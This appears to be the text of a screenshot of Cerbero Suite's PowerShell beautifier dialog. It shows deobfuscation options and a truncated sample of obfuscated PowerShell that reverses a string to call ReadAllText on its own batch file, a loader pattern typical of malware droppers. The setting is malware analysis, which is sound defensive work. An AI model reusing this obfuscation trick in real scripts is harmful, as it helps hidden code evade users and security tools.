 PowerShell Beautifier Options - Cerbero Suite
Property Value
Code
Content $mcWPL = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Enviro...
Style
Indent spaces 4
Keep comments
Deobfuscation
Deobfuscate
Replace variables
Auto-name variables
OK Cancel